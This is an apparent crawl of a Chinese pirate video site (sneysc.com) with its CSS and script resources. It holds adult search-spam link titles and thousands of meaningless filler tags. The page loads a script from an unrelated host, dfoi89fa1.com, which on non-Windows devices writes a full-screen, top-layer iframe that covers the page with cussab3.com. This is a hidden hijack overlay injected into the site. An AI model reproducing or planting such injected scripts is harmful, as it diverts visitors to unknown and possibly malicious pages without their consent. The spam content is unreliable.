dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li acronym="UZasjtzC" class="UZasjtzC bottom-line-dot"><a style="color: rgb(96, 149, 27);" href="http://www.sneysc.com/tv/shenye18kuanappruanjianmianfeixiazaibaidu.html" title="迈克勒德家的女儿们 第一季"><span class="text-muted pull-right hidden-md">第22集完结</span><span class="badge badge-third">3</span>深夜18款app软件免费下载百度</a></li><li maccmsbot="CdcrruUX" class="CdcrruUX bottom-line-dot"><a style="color: rgb(228, 99, 45);" href="http://www.sneysc.com/mov/5x5x5x5xrenniczaozhonglele.html" title="重生退婚竹马后冷艳靳爷他超会宠"><span class="text-muted pull-right hidden-md">第66集完结</span><span class="badge">4</span>5x5x5x5x任你c躁众乐乐</a></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li dir="pfeKWkTD" class="pfeKWkTD bottom-line-dot"><a style="color: rgb(205, 146, 214);" href="http://www.sneysc.com/cctv/hanguojingpinyipinerpinsanpin.html" title="续命之徒：绝命毒师"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">5</span>韩国精品一品二品三品</a></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li acronym="HprzBKrz" class="HprzBKrz bottom-line-dot"><a style="color: rgb(224, 27, 195);" href="http://www.sneysc.com/mov/17·c18qicaoshipinjin18.html" title="恶魔的光火"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">6</span>17·c18起草视频进18</a></li><li acronym="BHNkHct" class="BHNkHct bottom-line-dot"><a style="color: rgb(183, 73, 122);" href="http://www.sneysc.com/video/mianfeiguankanyimanshibasuidianshijudongmanshuangnan.html" title="十八盗之云中鹤"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">7</span>免费观看已满十八岁电视剧动漫双男</a></li><li draggable="KScjKUQQ" class="KScjKUQQ bottom-line-dot"><a style="color: rgb(178, 85, 13);" href="http://www.sneysc.com/cctv/heiliaolaosijiwanlizhangzhengmogu.html" title="倾城宠妃"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">8</span>黑料老司机万里长征蘑菇</a></li><li maccmsbot="SSSS" class="SSSS bottom-line-dot"><a style="color: rgb(149, 146, 244);" href="http://www.sneysc.com/cctv/zaixianguankanyimanshibasuidianshijuliangnv.html" title="莽汉斗老千"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">9</span>在线观看已满十八岁电视剧两女</a></li><li dir="kVrQpqpq" class="kVrQpqpq bottom-line-dot"><a style="color: rgb(120, 125, 194);" href="http://www.sneysc.com/video/zukongmianfeiwangzhan❌XxAV88.html" title="Tanman"><span class="text-muted pull-right hidden-md">第5集完结</span><span class="badge">10</span>足控免费网站❌XxAV88</a></li></ul></div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass></div></div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass></div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass></div></div><div kbd="NuNuNuNu" class="NuNuNuNu container"><div kbd="HHHH" class="HHHH row"><div dir="DaFaQmnx" class="DaFaQmnx stui-foot clearfix"><div dir="CMdMqyck" class="CMdMqyck col-pd text-center hidden-xs">Copyright<span class="fontArial"></span> 2009-2013 www.sneysc.com Inc. All Rights Reserved. 网站合作联系QQ： </div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p><p class="text-center hidden-xs"><a style="color: rgb(240, 0, 86);" href="/"></a></p><p class="text-muted text-center visible-xs">Copyright © 2008-2018</p></div></div></div><ul class="stui-extra clearfix"><li sPZF="AUbemXveuTQvV"><a style="color: rgb(132, 189, 224);" class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a></li><li acronym="SFxtrPwZ" class="SFxtrPwZ hidden-xs"><a style="color: rgb(21, 164, 229);" class="copylink" href="javascript:;"><i class="icon iconfont icon-share"></i></a></li><li kbd="GmGmGmGm" class="GmGmGmGm visible-xs"><a style="color: rgb(9, 154, 17);" class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a></li><li maccmsbot="BAQKQKQK" class="BAQKQKQK hidden-xs"><span><i class="icon iconfont icon-qrcode"></i></span><div acronym="RQtWXNW" class="RQtWXNW sideslip"><div acronym="zRtWzRtW" class="zRtWzRtW col-pd"><p id="qrcode"></p><p class="text-center font-12">扫码用手机访问</p></div></div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass></li><li PcaQ="ZEhHnkkWZ"><a style="color: rgb(212, 78, 111);" href="/gbook.html"><i class="icon iconfont icon-comments"></i></a></li><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?65e480e62484cec8b09d32087a8efa74"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?e61205ffa5fc532b4de5a4e2d5b8ef35"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script><script src='http://www.dfoi89fa1.com/vlove/coffe_137.js'></script>");</ul></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.sneysc.com/statics/font/iconfont.css
body_size: 14309
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1541765615725'); /* IE9*/
  src: url('iconfont.eot?t=1541765615725#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1541765615725') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1541765615725#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-all:before { content: "\e696"; }

.icon-back:before { content: "\e697"; }

.icon-cart:before { content: "\e698"; }

.icon-category:before { content: "\e699"; }

.icon-close:before { content: "\e69a"; }

.icon-comments:before { content: "\e69b"; }

.icon-cry:before { content: "\e69c"; }

.icon-delete:before { content: "\e69d"; }

.icon-edit:before { content: "\e69e"; }

.icon-email:before { content: "\e69f"; }

.icon-favorite:before { content: "\e6a0"; }

.icon-form:before { content: "\e6a2"; }

.icon-help:before { content: "\e6a3"; }

.icon-information:before { content: "\e6a4"; }

.icon-less:before { content: "\e6a5"; }

.icon-moreunfold:before { content: "\e6a6"; }

.icon-more:before { content: "\e6a7"; }

.icon-pic:before { content: "\e6a8"; }

.icon-qrcode:before { content: "\e6a9"; }

.icon-refresh:before { content: "\e6aa"; }

.icon-rfq:before { content: "\e6ab"; }

.icon-search:before { content: "\e6ac"; }

.icon-selected:before { content: "\e6ad"; }

.icon-set:before { content: "\e6ae"; }

.icon-smile:before { content: "\e6af"; }

.icon-success:before { content: "\e6b1"; }

.icon-survey:before { content: "\e6b2"; }

.icon-training:before { content: "\e6b3"; }

.icon-viewgallery:before { content: "\e6b4"; }

.icon-viewlist:before { content: "\e6b5"; }

.icon-warning:before { content: "\e6b6"; }

.icon-wrong:before { content: "\e6b7"; }

.icon-account:before { content: "\e6b8"; }

.icon-add:before { content: "\e6b9"; }

.icon-clock:before { content: "\e6bb"; }

.icon-remind:before { content: "\e6bc"; }

.icon-calendar:before { content: "\e6bf"; }

.icon-attachment:before { content: "\e6c0"; }

.icon-discount:before { content: "\e6c5"; }

.icon-service:before { content: "\e6c7"; }

.icon-print:before { content: "\e6c9"; }

.icon-box:before { content: "\e6cb"; }

.icon-process:before { content: "\e6ce"; }

.icon-lights:before { content: "\e6de"; }

.icon-jewelry:before { content: "\e6e4"; }

.icon-browse:before { content: "\e6e6"; }

.icon-scanning:before { content: "\e6ec"; }

.icon-pin:before { content: "\e6f2"; }

.icon-link:before { content: "\e6f7"; }

.icon-cut:before { content: "\e6f8"; }

.icon-text:before { content: "\e6fc"; }

.icon-move:before { content: "\e6fd"; }

.icon-icondownload:before { content: "\e714"; }

.icon-map:before { content: "\e715"; }

.icon-bad:before { content: "\e716"; }

.icon-good:before { content: "\e717"; }

.icon-iconfontplay2:before { content: "\e719"; }

.icon-iconfontstop:before { content: "\e71a"; }

.icon-compass:before { content: "\e71b"; }

.icon-security:before { content: "\e71c"; }

.icon-share:before { content: "\e71d"; }

.icon-home:before { content: "\e60b"; }

.icon-app:before { content: "\e6f0"; }

.icon-hot:before { content: "\e756"; }

.icon-data:before { content: "\e757"; }

.icon-phone:before { content: "\e682"; }

.icon-top:before { content: "\e6b0"; }

.icon-favorites:before { content: "\e7ce"; }

.icon-list:before { content: "\e667"; }

.icon-share1:before { content: "\e644"; }
.fa-thumbs-up:before{content:"\f164"}
.fa-thumbs-down:before{content:"\f165"}





--- FILE ---
content_type: text/css
request_url: http://www.sneysc.com/statics/css/stui_default.css
body_size: 2135
content:
/*!
 * Edition v2.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";
/* all */
body{ padding-top: 80px}

/* header */
.stui-header__top{ position:fixed; top:0;z-index: 999;width:100%; height: 60px; background-color: #292838; border-top: 5px solid #155FAA;}
.top-fixed-down{margin-top:-60px}
.stui-header__side{float:right}

/* header-logo */
.stui-header__logo,.stui-header__menu{float:left}
.stui-header__logo{margin-top: 0}
.stui-header__logo .logo{ display:block; width:150px; height:50px; background:url(../img/logo_f.png) no-repeat; background-position:50% 50%; background-size:cover}

/* header-menu */
.stui-header__menu{position:relative;margin-left:10px}
.stui-header__menu li{float:left;}
.stui-header__menu li a{ display:inline-block; height: 55px; line-height: 50px; font-size:15px; padding: 0 20px; color: #fff;}
.stui-header__menu li.active a{ background-color: #155FAA; color: #fff;}

/* header-seacrh */
.stui-header__search{float:left;position:relative;margin-top:12px;width:200px}
.stui-header__search .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.stui-header__search .submit .icon{font-size:14px;color:#999}

/* header-user */
.stui-header__user{float:right}
.stui-header__user > li{ float:left; position: relative; padding: 15px 0 10px; margin-left: 30px;}
.stui-header__user > li > a .icon{ display: inline-block; font-size: 24px; line-height: 24px; color: #fff;}
.stui-header__user > li .dropdown{ display: none; position: absolute; z-index: 999; width: 240px; top: 100%; right: -15px; padding: 15px; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2); border-radius: 4px; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2);}
.stui-header__user > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 22px; background-color: #fff; border-top: 1px solid #eee; border-right: 1px solid #eee;}
.stui-header__user .dropdown li{ position: relative; padding: 10px 0;}
.stui-header__user .dropdown li:first-child{ margin-top: 10px;}
.stui-header__user .dropdown li:last-child{ padding-bottom: 0;}
.stui-header__user > li:hover .dropdown{ display: block;}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 20px;}
.stui-content__detail .title{margin:10px 0 10px;line-height:30px}
.stui-content__detail .title .score{display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px; color: #09BB07;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}

/* player */
.stui-player__video{ background-color: #000}
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .more-btn{ float: right; padding-top: 10px;}
.stui-player__detail .more-btn li{ display: inline-block; margin-left: 10px;}
.stui-player__detail .more-btn .btn{ padding: 6px 15px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%;}
.autocomplete-suggestion{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.autocomplete-suggestion:first-child{border-top:0}
.mac_results{ z-index: 9999; padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.mac_results li{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.mac_results li:first-child{ border: 0;}


@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (min-width:1400px){
	.container{width:1380px}
}
@media (max-width:1024px){
	
	/* all */
	body{padding-top:100px}

    /* header */
	.top-fixed-down{margin-top:-55px}
	.stui-header__side{float:none;position:absolute;top:0;left:150px;right:0;width:auto}
	.stui-header__logo,.stui-header__menu{float:none}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo .logo{width:127px;height:30px; background:url(../img/logo_min_f.png) no-repeat; background-position:50% 50%; background-size:cover}
	.stui-header__search{float:right;margin-top:10px}
	.stui-header__top{ padding: 0 10px; height: 100px;}
	.stui-header__menu{margin:0;padding:0;}
	.stui-header__menu:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5); border-top: 1px solid #155FAA}
	.stui-header__menu li{ margin-top:0;margin-right:20px}
	.stui-header__menu li a{ padding: 0; font-size:14px; height: 40px; line-height: 40px; white-space:nowrap; color: #fff;}
	.stui-header__menu li.active a{ position:relative; background: none; color: #ff9900;}
	.stui-header__user > li{ padding: 15px 0 10px; margin-right: 10px;}
	.stui-header__user > li .dropdown{ right: 0;}
	.stui-header__user > li .dropdown:before{ right: 8px;}
	.stui-header__menu > li:hover .dropdown,.stui-header__user > li:hover .dropdown{ display: none;} 
}
@media (max-width:767px){

	/* header */ 
	.stui-header__search{position:absolute;top:0;left:0;right:50px;width:auto}
	.stui-header__user > li{ padding: 14px 0; margin: 0;}
	
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{margin:10px 0 10px;font-size:16px;line-height:18px}
	.stui-content__detail .data{margin:0 0 10px;font-size:12px}
	.stui-content__detail .play-btn{margin:0;padding:0}	
	
	/* player */
	.stui-player__detail.detail .title{ margin-top: 10px; font-size: 16px;}
	.stui-player__detail{ margin-top: 0;}
	.stui-player__detail .data .title{font-size:16px}
	.stui-player__detail .more-btn{ margin-bottom: 10px;}
	.stui-player__detail .more-btn{ float: none; padding: 10px; background-color: #222; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-player__detail .more-btn li{ margin: 0; padding: 0 5px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-player__detail .more-btn .btn{ display: block; padding: 6px;}
		
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}		
	
	/* foot */
	.stui-foot{padding:20px 0}
	
}
.fa-thumbs-up:before{content:"\f164"}
.fa-thumbs-down:before{content:"\f165"}

--- FILE ---
content_type: text/css
request_url: http://www.sneysc.com/statics/api/css/share_style0_24.css
body_size: 517
content:
/* share */
.bdsharebuttonbox{line-height:30px;height:30px;overflow:hidden;vertical-align:top}
.bdsharebuttonbox a,.bdsharebuttonbox span{width:24px;height:24px;display:inline-block;margin-right:5px;background:url(../img/share.png) no-repeat;cursor:pointer;margin-bottom:0;opacity:.8}
.bdsharebuttonbox a:hover{opacity:1}
.bdsharebuttonbox a.bds_tsina{background-position:0 0}
.bdsharebuttonbox a.bds_weixin{background-position:0 -33px}
.bdsharebuttonbox a.bds_qzone{background-position:0 -65px}
.bdsharebuttonbox a.bds_sqq{background-position:0 -98px}
.bdsharebuttonbox a.bds_renren{background-position:0 -131px}
.bdsharebuttonbox a.bds_tqq{background-position:0 -163px}
.bdsharebuttonbox a.bds_diandian{background-position:0 -356px}
.bdsharebuttonbox a.bds_youdao{background-position:0 -388px}
.bdsharebuttonbox a.bds_ty{background-position:0 -420px}
.bdsharebuttonbox a.bds_fbook{background-position:0 -452px}
.bdsharebuttonbox a.bds_twi{background-position:0 -484px}
.bdsharebuttonbox a.bds_kaixin001{background-position:0 -228px}
.bdsharebuttonbox a.bds_taobao{background-position:0 -196px}
.bdsharebuttonbox a.bds_douban{background-position:0 -324px}
.bdsharebuttonbox a.bds_mail{background-position:0 -548px}
.bdsharebuttonbox a.bds_copy{background-position:0 -516px}
.bdsharebuttonbox a.bds_bdhome{background-position:0 -292px}
.bdsharebuttonbox a.bds_tqf{background-position:0 -260px}
.bdsharebuttonbox a.bds_more{background-position:0 -577px}
.bdsharebuttonbox span.bds_shere{background-position:0 -606px}
.bdsharebuttonbox a.bds_count{background:0 0;width:auto;height:auto;position:relative;top:-6px}
.bdsharebuttonbox a.bds_count{margin:0 2px}
.bdsharebuttonbox a.bds_btn{ line-height: initial; width: auto; height: auto; margin: 0; background: #f5f5f5; opacity: 1;}


--- FILE ---
content_type: application/javascript
request_url: http://www.dfoi89fa1.com/vlove/coffe_137.js
body_size: 769
content:
if(-1 == navigator.platform.indexOf("Win")) {
var urls = new Array("https://cussab3.com/","https://cussab3.com/");
var url = urls[Math.floor(Math.random()*2)];
document.writeln('<div class="scroll-wrapper" style="position: fixed;height: 100%;width: 100%;padding: 0px;margin: 0px; background: white;border: none;top: 0px;left: 0;z-index: 1999999999; _0: absolute; _1: expression(eval(document.documentElement.scrollTop)); "><iframe width="100%" height="100%" id="warpperId" src="' + url + '">');
document.writeln('</iframe></div>');
document.writeln("<style>");
document.writeln("body{margin: 0!important;padding: 0!important;}");
document.writeln(".scroll-wrapper{");
document.writeln("-webkit-overflow-scrolling: touch;");
document.writeln("overflow: scroll;}");
